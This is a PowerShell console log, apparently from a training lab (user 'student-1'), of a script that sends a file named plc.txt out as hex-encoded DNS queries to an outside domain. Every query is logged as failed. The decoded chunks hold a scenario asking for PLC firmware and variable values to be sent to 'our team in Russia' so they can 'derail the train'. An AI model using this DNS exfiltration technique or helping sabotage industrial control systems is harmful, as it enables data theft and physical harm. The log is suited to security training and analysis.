 PS C:\Users\Kate1\Desktop> C:\Users\Kate1\Desktop\Exfil.ps1
[INFO] Starting DNS exfiltration for "C:\Users\kate1\Desktop\plc.txt" using ID "student-1"...
[WARNING] Failed to send start signal to DNS. Continuing...
[1] Sending: 46696E6420696E2074686520646966666572656E7420646F63756D.0.student-1.lifxesnd.omgtdk.space
[WARNING] Failed to send DNS query for chunk 1
[2] Sending: 656E747320666F6C6C6F77696E672076616C75657320746F206578.1.student-1.lifxesnd.omgtdk.space
[WARNING] Failed to send DNS query for chunk 2
[3] Sending: 747261637420746F206F7572207465616D20696E20527573736961.2.student-1.lifxesnd.omgtdk.space
[WARNING] Failed to send DNS query for chunk 3
[4] Sending: 2E0D0A4261736564206F6E207468617420696E666F207468657920.3.student-1.lifxesnd.omgtdk.space
[WARNING] Failed to send DNS query for chunk 4
[5] Sending: 63616E2070726F7669646520796F7520746865206E656365737361.4.student-1.lifxesnd.omgtdk.space
[WARNING] Failed to send DNS query for chunk 5
[6] Sending: 7279207661726961626C657320746F2064657261696C2074686520.5.student-1.lifxesnd.omgtdk.space
[WARNING] Failed to send DNS query for chunk 6
[7] Sending: 747261696E2E0D0A0D0A46696C6C20696E2062656C6F7720616E64.6.student-1.lifxesnd.omgtdk.space
[WARNING] Failed to send DNS query for chunk 7
[8] Sending: 20636F7079207468697320746F2061207478742066696C6520746F.7.student-1.lifxesnd.omgtdk.space
[WARNING] Failed to send DNS query for chunk 8
[9] Sending: 20657866696C207468726F75676820444E532E0D0A0D0A0D0A504C.8.student-1.lifxesnd.omgtdk.space
[WARNING] Failed to send DNS query for chunk 9
[10] Sending: 432068617264776172653A0D0A4669726D77617265205665727369.9.student-1.lifxesnd.omgtdk.space
[WARNING] Failed to send DNS query for chunk 10
[11] Sending: 6F6E3A200D0A536C6F743A200D0A5261636B3A200D0A0D0A636F70.10.student-1.lifxesnd.omgtdk.space
[WARNING] Failed to send DNS query for chunk 11
[12] Sending: 7920616C6C207661726961626C65732076616C7565733A200D0A65.11.student-1.lifxesnd.omgtdk.space
[WARNING] Failed to send DNS query for chunk 12
[13] Sending: 78616D706C6520224E616D65202D20446174612054797065202D20.12.student-1.lifxesnd.omgtdk.space
[WARNING] Failed to send DNS query for chunk 13
[14] Sending: 4F6666736574202D2053746172742056616C7565202D2052657461.13.student-1.lifxesnd.omgtdk.space
[WARNING] Failed to send DNS query for chunk 14
[15] Sending: 696E22206574632E0D0A0D0A.14.student-1.lifxesnd.omgtdk.space
[WARNING] Failed to send DNS query for chunk 15
[WARNING] Failed to send stop signal to DNS.
[INFO] Exfiltration complete. Segments sent: 15
PS C:\Users\Kate1\Desktop>